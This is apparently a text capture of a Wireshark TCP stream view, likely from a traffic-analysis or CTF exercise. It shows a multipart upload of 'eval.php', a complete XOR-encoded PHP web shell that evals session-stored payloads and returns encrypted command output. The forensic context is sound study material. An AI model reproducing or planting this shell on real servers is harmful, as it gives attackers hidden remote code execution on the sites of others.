 Wireshark · 追踪 TCP 流 (tcp.stream eq 6) · dasflow.pcapng
------WebKitFormBoundaryYfuJPXz4uXR4mXZI
Content-Disposition: form-data; name="file"; filename="eval.php"
Content-Type: application/octet-stream
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='air123';
$payloadName='payload';
$key='d8ea7326e6ec5916';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                    eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
------WebKitFormBoundaryYfuJPXz4uXR4mXZI
Content-Disposition: form-data; name="submit"
分组 426。2 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (2374 bytes) Show data as ASCII 流 6
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help